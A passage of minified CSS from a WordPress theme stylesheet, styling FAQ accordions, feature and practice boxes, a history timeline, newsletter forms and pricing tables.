0 35px 0 rgba(0,0,0,.05);box-shadow:0 0 35px 0 rgba(0,0,0,.05);margin-bottom:30px;padding:70px 80px 50px;margin-right:30px}@media only screen and (max-width:575px){.faq-box{margin-left:15px;margin-right:15px}}.faq-box .elementor-accordion-item{border-right:0!important;border-left:0!important}.faq-box .elementor-accordion-item span{margin-right:12px}.faq-box .elementor-tab-content{border-top:transparent!important}.faq-box .elementor-accordion-item:last-child{border:transparent}.faq-box .elementor-accordion .elementor-tab-title{padding:30px 0 30px 0px!important}@media only screen and (max-width:767px){.faq-box{padding:50px 60px 30px}}@media only screen and (max-width:575px){.faq-box{padding:30px 40px 10px}}.faq-box .section-heading p{width:100%}.faq-box .single-item{border:none;border-bottom:1px solid #dedede}.faq-box .single-item .item-nav{padding:0;border:none;margin-bottom:0;background-color:transparent}.faq-box .single-item .item-nav a{border-radius:0;color:#f2a14b;width:100%;display:block;padding:25px 50px 28px 0;font-size:18px;position:relative;font-weight:500;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.faq-box .single-item .item-nav a:after{position:absolute;content:"\f078";top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:30px;font-size:14px;z-index:5;font-family:"Font Awesome 5 Free";font-weight:600;color:#f2a14b}.faq-box .single-item .item-nav a.collapsed{background-color:#fff;color:#000}.faq-box .single-item .item-nav a.collapsed:after{color:#b9b9b9;content:"\f077"}.faq-box .single-item .item-content-wrap .item-content{padding:0 0 25px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.faq-box .single-item .item-content-wrap .item-content p{margin-bottom:0}.faq-box .single-item:last-child{border-bottom:0}.feature-wrap-layout1{position:relative;z-index:1;background-color:transparent}.sec-top-minus{z-index:14;position:relative}.sec-top-minus{margin-top:-12rem}.standard-section{background-color:#fff;border-radius:.25rem 0 0 .25rem;box-shadow:0rem .75rem 1.5rem 0rem rgba(0,0,0,.06);background-repeat:no-repeat;background-position:bottom right;margin-left:calc((100% - 1320px) / 2)}.feature-box-layout1{background-color:#1b3452;padding:65px 36px 40px;text-align:center;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:991px){.feature-box-layout1{margin:10px}}@media only screen and (max-width:767px){.feature-box-layout1{margin:0 0 20px 0}}.feature-box-layout1 .item-icon{margin-bottom:20px;line-height:1;display:inline-block;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.feature-box-layout1 .item-icon i{color:#fff;text-shadow:0 8px 0 rgba(0,0,0,.3);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.feature-box-layout1 .item-icon i:before{font-size:60px}.feature-box-layout1 .item-title{color:#fff;font-weight:600;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-bottom:14px;font-size:22px;line-height:32px}.feature-box-layout1 p{color:#dcdbdb}.feature-box-layout1:hover{background-color:#1a2d44}.feature-box-layout1:hover .item-icon{-webkit-animation:icon_rotateY-1 0.5s forwards linear;animation:icon_rotateY-1 0.5s forwards linear}.feature-box-layout1:hover .item-icon i{color:#f2a14b}[class^="col-"]:nth-child(even)>.feature-box-layout1{background-color:#1f3a5a}[class^="col-"]:nth-child(even)>.feature-box-layout1:hover{background-color:#1a2d44}@-webkit-keyframes icon_rotateY-1{to{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@keyframes icon_rotateY-1{to{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}.feature-wrap-layout2{padding:100px 0 70px;position:relative;z-index:1;background-position:center;background-size:cover;background-repeat:no-repeat}@media only screen and (max-width:1199px){.feature-wrap-layout2{padding:90px 0 60px}}@media only screen and (max-width:991px){.feature-wrap-layout2{padding:80px 0 50px}}@media only screen and (max-width:767px){.feature-wrap-layout2{padding:70px 0 40px}}@media only screen and (max-width:575px){.feature-wrap-layout2{padding:60px 0 30px}}.feature-wrap-layout2:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background-color:rgba(13,22,33,.75)}.feature-box-layout2{background-color:#1b3452;padding:65px 36px 40px;text-align:center;margin-bottom:30px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.feature-box-layout2 .item-icon{margin-bottom:20px;line-height:1;display:inline-block;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.feature-box-layout2 .item-icon i{color:#fff;text-shadow:0 8px 0 rgba(0,0,0,.3);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.feature-box-layout2 .item-icon i:before{font-size:60px}@media only screen and (max-width:991px){.feature-box-layout2 .item-icon i:before{font-size:50px}.feature-box-layout2{margin:10px}}@media only screen and (max-width:767px){.feature-box-layout2 .item-icon i:before{font-size:40px}}.feature-box-layout2 .item-title{font-size:22px;line-height:32px;color:#fff;font-weight:600;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.feature-box-layout2 p{color:#dcdbdb}.feature-box-layout2:hover{background-color:#1a2d44}.feature-box-layout2:hover .item-icon{-webkit-animation:icon_rotateY-2 0.5s forwards linear;animation:icon_rotateY-2 0.5s forwards linear}.feature-box-layout2:hover .item-icon i{color:#f2a14b}[class^="col-"]:nth-child(even)>.feature-box-layout2{background-color:#1f3a5a}[class^="col-"]:nth-child(even)>.feature-box-layout2:hover{background-color:#1a2d44}@-webkit-keyframes icon_rotateY-2{to{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}@keyframes icon_rotateY-2{to{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}.gallery-wrap-layout1{padding:20px 0 60px;background-color:#fff}@media only screen and (max-width:1199px){.gallery-wrap-layout1{padding:90px 0 60px}}@media only screen and (max-width:991px){.gallery-wrap-layout1{padding:20px 0 40px}}@media only screen and (max-width:767px){.gallery-wrap-layout1{padding:20px 0 40px}}@media only screen and (max-width:575px){.gallery-wrap-layout1{padding:20px 0 20px}}.gallery-box-layout1{margin-bottom:30px;position:relative;z-index:1}.gallery-box-layout1 a{display:block}.history-wrap-layout1{padding:100px 0 70px;background-color:#fff;overflow:hidden;position:relative;z-index:1}@media only screen and (max-width:1199px){.history-wrap-layout1{padding:90px 0 60px}}@media only screen and (max-width:991px){.history-wrap-layout1{padding:80px 0 50px}}@media only screen and (max-width:767px){.history-wrap-layout1{padding:70px 0 40px}}@media only screen and (max-width:575px){.history-wrap-layout1{padding:60px 0 30px}}.history-wrap-layout1 .animated-figure{position:absolute;z-index:1;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (max-width:991px){.history-wrap-layout1 .animated-figure{display:none}}.history-inner-layout1{position:relative;z-index:1;padding:50px 0 0;background-repeat:no-repeat;background-position:center}@media only screen and (max-width:991px){.history-inner-layout1{background-image:none;padding:10px 0 0}}.history-inner-layout1:before{content:'';position:absolute;left:50%;background-color:#e6e6e6;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);top:0;width:2px;height:calc(100% - 26px)}@media only screen and (max-width:991px){.history-inner-layout1:before{left:105px;height:calc(100% - 50px);top:20px}}@media only screen and (max-width:767px){.history-inner-layout1:before{display:none}}.history-inner-layout1 .history-box-layout1{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:500px;width:100%;position:relative;z-index:1;margin-bottom:20px}@media only screen and (max-width:1199px){.history-inner-layout1 .history-box-layout1{max-width:450px}}@media only screen and (max-width:991px){.history-inner-layout1 .history-box-layout1{max-width:inherit}}.history-inner-layout1 .history-box-layout1:before{content:'';position:absolute;top:15px;width:0;height:0;border:15px solid transparent;border-top-color:#e6e6e6;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:767px){.history-inner-layout1 .history-box-layout1:before{display:none}}.history-inner-layout1 .history-box-layout1:after{content:'';position:absolute;top:-15px;width:0;height:0;border:15px solid transparent;border-bottom-color:#e6e6e6;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:767px){.history-inner-layout1 .history-box-layout1:after{display:none}}.history-inner-layout1 .history-box-layout1 .item-year{font-size:28px;color:#666;position:absolute;z-index:1}@media only screen and (max-width:991px){.history-inner-layout1 .history-box-layout1 .item-year{position:inherit}}@media only screen and (max-width:767px){.history-inner-layout1 .history-box-layout1 .item-year{font-size:28px}}.history-inner-layout1 .history-box-layout1:nth-child(odd){left:50%}.history-inner-layout1 .history-box-layout1:nth-child(odd):before{left:-15px}.history-inner-layout1 .history-box-layout1:nth-child(odd):after{left:-15px}.history-inner-layout1 .history-box-layout1:nth-child(odd) .item-year{left:-115px}.history-inner-layout1 .history-box-layout1:nth-child(odd) .item-content{padding-left:50px}@media only screen and (max-width:991px){.history-inner-layout1 .history-box-layout1:nth-child(odd){left:0}.history-inner-layout1 .history-box-layout1:nth-child(odd):before{left:90px}.history-inner-layout1 .history-box-layout1:nth-child(odd):after{left:90px}.history-inner-layout1 .history-box-layout1:nth-child(odd) .item-year{left:0}.history-inner-layout1 .history-box-layout1:nth-child(odd) .item-content{padding-left:80px}}@media only screen and (max-width:767px){.history-inner-layout1 .history-box-layout1:nth-child(odd) .item-content{padding-left:30px}}.history-inner-layout1 .history-box-layout1:nth-child(even){left:calc(50% - 500px);text-align:right}.history-inner-layout1 .history-box-layout1:nth-child(even):before{right:-15px}.history-inner-layout1 .history-box-layout1:nth-child(even):after{right:-15px}.history-inner-layout1 .history-box-layout1:nth-child(even) .item-year{right:-115px}.history-inner-layout1 .history-box-layout1:nth-child(even) .item-content{padding-right:50px}@media only screen and (max-width:1199px){.history-inner-layout1 .history-box-layout1:nth-child(even){left:calc(50% - 450px)}}@media only screen and (max-width:991px){.history-inner-layout1 .history-box-layout1:nth-child(even){left:0;text-align:left}.history-inner-layout1 .history-box-layout1:nth-child(even):before{right:inherit}.history-inner-layout1 .history-box-layout1:nth-child(even):after{right:inherit}.history-inner-layout1 .history-box-layout1:nth-child(even) .item-year{right:inherit}.history-inner-layout1 .history-box-layout1:nth-child(even) .item-content{padding-right:inherit}.history-inner-layout1 .history-box-layout1:nth-child(even):before{left:90px}.history-inner-layout1 .history-box-layout1:nth-child(even):after{left:90px}.history-inner-layout1 .history-box-layout1:nth-child(even) .item-year{left:0}.history-inner-layout1 .history-box-layout1:nth-child(even) .item-content{padding-left:80px}}@media only screen and (max-width:767px){.history-inner-layout1 .history-box-layout1:nth-child(even) .item-content{padding-left:30px;padding-right:0}}.history-inner-layout1 .history-box-layout1 .item-content h3{font-weight:600;margin-bottom:5px;font-size:22px;line-height:32px}.history-inner-layout1 .history-box-layout1:last-child{margin-bottom:0}.history-inner-layout1 .history-box-layout1:hover:before{border-top-color:#f2a14b}.history-inner-layout1 .history-box-layout1:hover:after{border-bottom-color:#f2a14b}.map-layout1{height:423px}@media only screen and (max-width:767px){.map-layout1{height:400px}}@media only screen and (max-width:575px){.map-layout1{height:300px}}.newsletter-wrap-layout1{border-bottom:1px solid rgba(119,124,127,.2);margin-bottom:45px}.newsletter-box-layout1{text-align:right}@media only screen and (max-width:991px){.newsletter-box-layout1{text-align:center}}.newsletter-box-layout1 .item-title{color:#fff;font-size:24px}@media only screen and (max-width:767px){.newsletter-box-layout1 .item-title{font-size:22px}}.newsletter-box-layout1 p{color:#fff;margin-bottom:0}.newsletter-box-layout2{margin-bottom:50px}.newsletter-box-layout2 .newsletter-form{display:inline-block;width:100%;background:transparent;border-radius:0}.newsletter-box-layout2 .newsletter-form .stylish-input-group{background:transparent;height:50px;border-radius:0}@media only screen and (max-width:575px){.newsletter-box-layout2 .newsletter-form .stylish-input-group{display:block}}.newsletter-box-layout2 .newsletter-form .stylish-input-group .form-control{padding:5px 20px 10px;font-weight:400;border:1px solid rgba(113,118,122,.5);-webkit-box-shadow:none;box-shadow:none;border-radius:0;background:transparent;color:#fff;height:50px;font-size:20px;margin-bottom:0;margin-right:15px}@media only screen and (max-width:575px){.newsletter-box-layout2 .newsletter-form .stylish-input-group .form-control{width:100%;margin-bottom:15px}}.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:transparent;margin-bottom:0;display:block}.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon:focus{outline:none}.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon button{display:block;padding:0 40px;height:50px;cursor:pointer;background:#f2a14b;border:1px solid #f2a14b;border-radius:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:575px){.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon button{width:100%}}.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon button span{color:#fff;font-size:20px;font-weight:500;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon button:hover{background-color:transparent}.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon button:hover span{color:#f2a14b}.newsletter-box-layout2 .newsletter-form .stylish-input-group .input-group-addon button:focus{outline:none}.newsletter-box-layout2 .newsletter-form .stylish-input-group input.form-control::-webkit-input-placeholder,.newsletter-box-layout2 .newsletter-form .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#9c9b9b;font-size:15px}.newsletter-box-layout2 .newsletter-form .stylish-input-group input.form-control::-moz-placeholder,.newsletter-box-layout2 .newsletter-form .stylish-input-group textarea.form-control::-moz-placeholder{color:#9c9b9b;font-size:15px}.newsletter-box-layout2 .newsletter-form .stylish-input-group input.form-control:-moz-placeholder,.newsletter-box-layout2 .newsletter-form .stylish-input-group textarea.form-control:-moz-placeholder{color:#9c9b9b;font-size:15px}.newsletter-box-layout2 .newsletter-form .stylish-input-group input.form-control:-ms-input-placeholder,.newsletter-box-layout2 .newsletter-form .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#9c9b9b;font-size:15px}.newsletter-wrap-layout2{position:relative;z-index:1}.newsletter-wrap-layout2:before{position:absolute;z-index:-1;content:"";height:50%;width:100%;top:0;left:0;right:0;background-color:#fff}.newsletter-wrap-layout2:after{position:absolute;z-index:-1;content:"";height:50%;width:100%;bottom:0;left:0;right:0;background-color:#111}.newsletter-wrap-layout2 .inner-wrap{padding:40px 70px;background-color:#1b3452}@media only screen and (max-width:575px){.newsletter-wrap-layout2 .inner-wrap{padding:30px 30px}}@media only screen and (max-width:991px){.newsletter-box-layout3{text-align:center;margin-bottom:10px}}.newsletter-box-layout3 .item-title{color:#fff;font-size:24px;font-weight:700;margin-bottom:5px}@media only screen and (max-width:767px){.newsletter-box-layout3 .item-title{font-size:22px}}.newsletter-box-layout3 p{color:#dcdbdb;margin-bottom:5px;line-height:1.5}.newsletter-box-layout4{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.newsletter-box-layout4 .newsletter-form{display:inline-block;width:100%;background:transparent;border-radius:0}.newsletter-box-layout4 .newsletter-form .stylish-input-group{background:transparent;height:50px;border-radius:0}@media only screen and (max-width:575px){.newsletter-box-layout4 .newsletter-form .stylish-input-group{display:block;height:auto}}.newsletter-box-layout4 .newsletter-form .stylish-input-group .form-control{padding:5px 20px 10px;font-weight:400;border:1px solid #939393;-webkit-box-shadow:none;box-shadow:none;border-radius:0;background:transparent;color:#939393;height:50px;font-size:20px;margin-bottom:0;margin-right:15px}.newsletter-box-layout4 .newsletter-form .stylish-input-group .wpcf7-form-control-wrap{position:relative;max-width:70%}@media only screen and (max-width:991px){.newsletter-box-layout4 .newsletter-form .stylish-input-group .wpcf7-form-control-wrap{position:relative;max-width:68%}}@media only screen and (max-width:575px){.newsletter-box-layout4 .newsletter-form .stylish-input-group .form-control{width:100%;margin-bottom:15px}}.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:transparent;margin-bottom:0;display:block}.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon:focus{outline:none}.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon button{display:block;padding:0 40px;height:50px;cursor:pointer;border-radius:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon .btn-fill:before,.contact-form-box .btn-fill:before{background-color:#fff}@media only screen and (max-width:575px){.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon button{width:100%}}.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon button span{color:#fff;font-size:20px;font-weight:500;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon button:hover span,.contact-form-box .btn-fill:hover{color:#000}.newsletter-box-layout4 .newsletter-form .stylish-input-group .input-group-addon button:focus{outline:none}.newsletter-box-layout4 .newsletter-form .stylish-input-group input.form-control::-webkit-input-placeholder,.newsletter-box-layout4 .newsletter-form .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#939393;font-size:15px}.newsletter-box-layout4 .newsletter-form .stylish-input-group input.form-control::-moz-placeholder,.newsletter-box-layout4 .newsletter-form .stylish-input-group textarea.form-control::-moz-placeholder{color:#939393;font-size:15px}.newsletter-box-layout4 .newsletter-form .stylish-input-group input.form-control:-moz-placeholder,.newsletter-box-layout4 .newsletter-form .stylish-input-group textarea.form-control:-moz-placeholder{color:#939393;font-size:15px}.newsletter-box-layout4 .newsletter-form .stylish-input-group input.form-control:-ms-input-placeholder,.newsletter-box-layout4 .newsletter-form .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#939393;font-size:15px}span.hide_subscribe_title{display:none}.practice-wrap-layout1{padding:100px 0 70px;background-color:#f9f8f5}@media only screen and (max-width:1199px){.practice-wrap-layout1{padding:90px 0 60px}}@media only screen and (max-width:991px){.practice-wrap-layout1{padding:80px 0 50px}}@media only screen and (max-width:767px){.practice-wrap-layout1{padding:70px 0 40px}}@media only screen and (max-width:575px){.practice-wrap-layout1{padding:60px 0 30px}}.practice-box-layout1{margin-bottom:30px;text-align:center;padding:54px 22px 34px;-webkit-box-shadow:0 0 50px 0 rgb(0 0 0 / 5%);box-shadow:0 0 50px 0 rgb(0 0 0 / 5%);background-color:#fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;position:relative;overflow:hidden;z-index:1}.practice-box-layout1:hover:before{content:"";background-image:url(../../../../../../../../themes/aeen/assets/img/prac-bg-img.png);background-position:center;background-size:contain;background-repeat:no-repeat;position:absolute;z-index:-1;height:100%;width:100%;top:0;left:0}.practice-box-layout1:after{position:absolute;z-index:-2;height:100%;width:100%;bottom:0;left:0;content:"";background-color:#1b3452;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in}.practice-box-layout1:hover:after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.practice-box-layout1 .item-icon{color:#f2a14b;margin-bottom:15px;line-height:1;display:inline-block;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.practice-box-layout1 .item-icon i{color:#f2a14b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.practice-box-layout1:hover .item-icon i{color:#fff;transition-delay:0.2s}.practice-box-layout1 .item-icon i:before{font-size:50px}.practice-box-layout1 .item-title{font-size:22px;line-height:32px;font-weight:600;margin-bottom:10px}.practice-box-layout1 .item-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.practice-box-layout1:hover .item-title a{color:#fff}.practice-box-layout1 .item-title a:hover{color:#f2a14b}.practice-box-layout1:hover p{color:#fff}.practice-box-layout1:hover .item-icon{-webkit-animation:icon_rotateY-1 0.5s forwards linear;animation:icon_rotateY-1 0.5s forwards linear}@keyframes icon_rotateY-1{to{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}}.practice-wrap-layout2{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.practice-wrap-layout2{padding:90px 0 60px}}@media only screen and (max-width:991px){.practice-wrap-layout2{padding:80px 0 50px}}@media only screen and (max-width:767px){.practice-wrap-layout2{padding:70px 0 40px}}@media only screen and (max-width:575px){.practice-wrap-layout2{padding:60px 0 30px}}.single-practice-wrap{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.single-practice-wrap{padding:90px 0 60px}}@media only screen and (max-width:991px){.single-practice-wrap{padding:80px 0 50px}}@media only screen and (max-width:767px){.single-practice-wrap{padding:70px 0 40px}}@media only screen and (max-width:575px){.single-practice-wrap{padding:60px 0 30px}}.single-practice-box{margin-right:10px}@media only screen and (max-width:991px){.single-practice-box{margin-right:5px;margin-left:5px}}.single-practice-box .item-figure{margin-bottom:30px;overflow:hidden}@media only screen and (max-width:767px){.single-practice-box .item-figure{margin-bottom:20px}}.single-practice-box .item-figure img{-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-practice-box .item-figure:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.single-practice-box .item-title{font-weight:600}.single-practice-box h3{font-weight:600;margin-bottom:5px;font-size:22px}@media only screen and (max-width:767px){.single-practice-box h3{font-size:22px}}.single-practice-box h4{margin-bottom:5px;font-weight:600;font-size:18px}@media only screen and (max-width:767px){.single-practice-box h4{font-size:17px}}.single-practice-box .practice-list-box h4{padding-left:30px;position:relative;z-index:1}.single-practice-box .practice-list-box h4:before{content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900;font-size:16px;position:absolute;z-index:1;left:0;top:0;color:#f2a14b}.single-blog-box1 ul.rt-icon-box.practice-list-box{margin:0;padding:0 0 10px 10px;list-style:none}ul.rt-icon-box.practice-list-box li{padding-left:30px;position:relative;z-index:1;margin-bottom:0;font-weight:500}ul.rt-icon-box.practice-list-box li:before{content:"\f00c";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;z-index:1;left:0;top:0;color:#f2a14b}.single-practice-box .practice-list-box p{padding-left:30px}.single-practice-box .practice-info-wrap .info-details{margin-bottom:25px}.single-practice-box .practice-info-wrap .item-figure{margin-bottom:30px;overflow:hidden}@media only screen and (max-width:767px){.single-practice-box .practice-info-wrap .item-figure{margin-bottom:20px}}.single-practice-box .practice-info-wrap .item-figure img{-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-practice-box .practice-info-wrap .item-figure:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}.single-practice-box .practice-info-box{margin-bottom:30px}.single-practice-box .practice-info-box .item-icon{line-height:1;margin-bottom:10px}.single-practice-box .practice-info-box .item-icon i{color:#f2a14b}.single-practice-box .practice-info-box .item-icon i:before{font-size:42px}.single-practice-box .practice-info-box h4{font-size:18px;font-weight:700}.single-practice-wrap2{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.single-practice-wrap2{padding:90px 0 60px}}@media only screen and (max-width:991px){.single-practice-wrap2{padding:80px 0 50px}}@media only screen and (max-width:767px){.single-practice-wrap2{padding:70px 0 40px}}@media only screen and (max-width:575px){.single-practice-wrap2{padding:60px 0 30px}}.single-practice-box2{margin-bottom:30px}@media only screen and (min-width:992px){.single-practice-box2{padding-left:20px}}.single-practice-box2 .item-title{font-weight:600}.single-practice-box3{margin-bottom:30px;text-align:center;padding:30px 30px 10px;border:1px solid #d4d4d4}.single-practice-box3 .item-icon{color:#f2a14b;margin-bottom:15px;line-height:1;display:inline-block;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-practice-box3 .item-icon i{color:#f2a14b}.single-practice-box3 .item-icon i:before{color:#f2a14b;font-size:50px}.single-practice-box3 .item-title{font-weight:600;margin-bottom:10px}.single-practice-box3 .item-title a{color:#000;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.single-practice-box3 .item-title a:hover{color:#f2a14b}.single-practice-box4{margin-bottom:30px}.single-practice-box4 h2{font-weight:600}.single-practice-box4 h3{font-weight:700;font-size:18px;margin-bottom:5px}.pricing-wrap-layout1{background-color:#fff;padding:100px 0 70px}@media only screen and (max-width:1199px){.pricing-wrap-layout1{padding:90px 0 60px}}@media only screen and (max-width:991px){.pricing-wrap-layout1{padding:80px 0 50px}}@media only screen and (max-width:767px){.pricing-wrap-layout1{padding:70px 0 40px}}@media only screen and (max-width:575px){.pricing-wrap-layout1{padding:60px 0 30px}}.pricing-box-layout1{overflow:hidden;background-color:#fff;position:relative;z-index:1;padding:65px 70px;margin-bottom:30px;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.1);box-shadow:0 0 50px 0 rgba(0,0,0,.1);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media only screen and (max-width:991px){.pricing-box-layout1{padding:50px 60px}}@media only screen and (max-width:767px){.pricing-box-layout1{padding:40px 45px}.pricing-box-layout1 .item-header .item-title{font-size:26px}}@media only screen and (max-width:575px){.pricing-box-layout1{padding:30px}}.pricing-box-layout1:before{content:"";background-image:url(../../../../../../../../themes/aeen/assets/img/pricing-bg-img.png);background-position:center;background-size:cover;background-repeat:no-repeat;position:absolute;z-index:0;height:100%;width:100%;top:0;left:0}.pricing-box-layout1:after{position:absolute;z-index:-1;height:100%;width:100%;top:0;left:0;content:"";background-color:#f2a14b;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all 0.3s ease-in;-o-transition:all 0.3s ease-in;transition:all 0.3s ease-in}.pricing-box-layout1 .item-header{color:#fff;margin-bottom:30px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pricing-box-layout1 .item-header .item-title{font-size:28px;color:#000;font-weight:500;margin-bottom:8px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pricing-box-layout1 .item-header .item-price{font-size:26px;font-weight:500;display:inline-block;line-height:1;color:#f2a14b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pricing-box-layout1 .item-header .item-price .item-currency{font-size:18px}.pricing-box-layout1 .item-header .item-price .duration{font-size:16px;color:#000;font-weight:600;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pricing-box-layout1 .item-body{margin-bottom:40px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pricing-box-layout1 .item-body ul.item-info li{margin-bottom:15px;color:#666;font-size:18px;padding-left:20px;position:relative;z-index:1;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pricing-box-layout1 .item-body ul.item-info li:before{content:"\f111";font-family:"Font Awesome 5 Free";font-weight:600;font-size:7px;position:absolute;z-index:1;left:0;top:0;color:#f2a14b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.pricing-box-layout1 .item-body ul.item-info li:last-child{margin-bottom:0}.pricing-box-layout1 .item-footer .btn-fill{background-color:#f2a14b;color:#fff;padding:11px 34px}.pricing-box-layout1:hover:after{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pricing-box-layout1:hover .item-header .item-title{color:#fff}.pricing-box-layout1:hover .item-header .item-price{color:#fff}.pricing-box-layout1:hover .item-header .item-price .duration{color:#fff}.pricing-box-layout1:hover .item-body{color:#fff}.pricing-box-layout1:hover .item-body ul.item-info li{color:#fff}.pricing-box-layout1:hover .item-body ul.item-info li:before{color:#fff}.pricing-box-layout1:hover .item-footer .btn-fill{background-color:#fff;color:#f2a14b}.pricing-box-layout1:hover .item-footer .btn-fill:hover{color:#fff}[class^="col-"]:first-child>.pricing-box-layout1 .item-header{border-radius:4px 0 0 4px}[class^="col-"]:last-child>.pricing-box-layout1 .item-header{border-radius:0 4px 4px 0}[class^="col-"]:last-child>.pricing-box-layout1 .item-header:after,[class^="col-"]:last-child>.pricing-box-layout1 .item-header:before{display:none}@media only screen and (max-width:767px){.pricing-box-layout1 .item-header .item-title{font-size:27px}.pricing-box-layout1 .item-header{margin-bottom:30px}}.progress-testimonial-wrap-layout1{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.progress-testimonial-wrap-layout1{padding:90px 0 60px}}@media only screen and (max-width:991px){.progress-testimonial-wrap-layout1{padding:80px 